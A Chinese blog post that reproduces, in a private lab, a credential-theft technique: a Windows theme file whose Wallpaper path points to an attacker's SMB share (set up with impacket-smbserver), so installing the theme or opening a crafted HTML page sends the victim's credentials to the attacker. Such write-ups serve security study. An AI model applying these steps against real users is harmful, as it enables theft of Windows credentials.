近期看到嘶吼发的一篇文章

很感兴趣,于是决定试一试。根据文章中所说的信息进行了复现,记录一下复现过程。

复现过程

攻击机:kali 192.168.233.128

靶机:win server 2012 192.168.233.130

win10 192.168.233.1

首先制作恶意主题包



右击桌面,选择到主题,选择已应用的主题,右击导出主题文件

.



导出文件为deskthemepack后缀。使用压缩文件打开该文件获得theme文件



用文本编辑器打开theme文件,来到[Control Panel\Desktop]块下面,找到Wallpaper参数。利用地点就在这里。这里规定了壁纸的引用地址,可以是本地文件也可以是一个网络地址。而网络地址又支持多种协议。所以就功能来讲确实不算是漏洞,微软拒绝修复也很正常。

我们将Wallpaper的值设置为一个SMB共享文件 192.168.233.128\a\shell.png (攻击者开启的smb服务)





然后保存。进入kali开启smb服务。我们可以使用impacket进行快速搭建服务。impacket具体用法请自行百度

impacket-smbserver a pwd

如果失败记得加上sudo



开启成功后模拟被害者操作



双击theme文件安装主题,这个时候kali里面就会收到用户的凭据信息

注意:SMB服务器一定要在正常运行,不然靶机会桌面无响应。

这就是整个攻击流程。其实最本质的思想就是在一些无需授权的功能处访问无密码smb资源时会默认传递系统自己的凭据信息。将这个思路扩大还有其他玩法。比如近些年火热的动态壁纸软件wallpaper engine也有一个外部资源访问的功能

这个也可以利用



还有什么呢?其实html也可以。正好在win server 中没有主题这个玩意,于是便可以利用html进行攻击



访问恶意html文件

smb服务器同样收到了凭据信息

至此两台靶机全都攻击成功。

最后想一想其实可以攻击的手段还有很多,只要是远程资源,自动访问,都可以进行这个攻击。但是在实验时发现了问题,445端口在网络运营商那一层就被屏蔽掉了,据说是为了防御永恒之蓝。win系统又不支持非标准smb访问,所以这个手法在国内大概只能用于内网了吧。国外环境因为复现麻烦就没再尝试。

END